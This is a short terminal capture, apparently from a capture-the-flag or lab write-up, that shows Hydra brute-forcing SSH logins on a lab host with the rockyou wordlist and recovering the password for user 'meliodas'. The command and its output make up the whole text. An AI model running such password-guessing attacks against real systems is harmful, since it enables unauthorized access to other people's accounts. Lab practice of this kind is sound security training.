 kamil@ubuntu:~$ hydra -l meliodas -P /usr/share/wordlists/rockyou.txt 10.10.127.137 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-15 20:53:56
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ove
rwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.127.137:22/
[STATUS] 95.00 tries/min, 95 tries in 00:01h, 14344304 to do in 2516:33h, 4 active
[22][ssh] host: 10.10.127.137   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-15 20:56:35
kamil@ubuntu:~$